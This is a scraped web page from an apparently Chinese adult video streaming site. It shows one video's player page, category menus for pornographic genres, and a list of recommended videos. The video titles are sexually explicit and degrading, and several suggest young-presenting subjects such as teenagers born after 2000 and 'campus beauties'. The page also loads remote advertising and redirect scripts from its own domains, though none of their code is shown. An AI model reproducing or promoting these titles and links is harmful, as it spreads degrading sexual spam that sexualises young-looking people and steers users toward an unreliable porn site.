

--- FILE ---
content_type: text/html
request_url: http://116ii.com/play/index64502-0-0.html
body_size: 4172
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64502;var seaplaylink="/play/index64502-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            剪三次店长推荐利哥探花探花约炮
        </title>
        <meta name="keywords" content="剪三次店长推荐利哥探花探花约炮" />
        <meta name="description" content="剪三次店长推荐利哥探花探花约炮" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;剪三次店长推荐利哥探花探花约炮
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250808/uGXzzmDm/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250808/uGXzzmDm/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250808/uGXzzmDm/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index3878-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240617-1/f22b7df8144022c7cfdc501127cd28ad.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                18岁梦涵 一群00后..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52107-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/c0e33b3e034ee8b290734de9dd7fc1eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                貌美小桃酱女仆装初体验..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3292-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240612-1/245ec91cb7967dc70f8d14df71de8e1a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                复古汉服极品哺乳期反差..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30403-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250106-1/5d12cbe90ba5a85cb647919e4857a1b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                珂爱诱人.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56829-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250626-1/a3f6b101d4aee82ec8206480fc6fa4a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                白皙大奶骚货让狼友玩弄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60597-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250718-1/f908513f2b8e19ae9199e58ce1c0396a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                韩国美女主播宝贝白高跟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22439-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241107-1/26bee253e3ebeca8941bfd30ac5e3727.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品人妻劈开腿完美炮架..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index31761-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250115-1/adf052eb5363084d0e36463b0bbe1c6f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                广东排骨哥网约168C..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13040-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240824-1/42c008526e5677a424fbe739b7ce1505.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #颜宝 06-06主播..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30846-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/5cda95b012c2d098c13de685fc5aa33e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                中年大叔约炮高颜值校花..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47594-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250430-1/b62b2208bcaf35d761824c9618dfffa7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                芊芊的玉足美娇娘，揉捏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14842-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/5d959ceb70da97320d1465252b536a0f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DBK191脳内パニッ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37822794d032444ba7363088498b95cf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>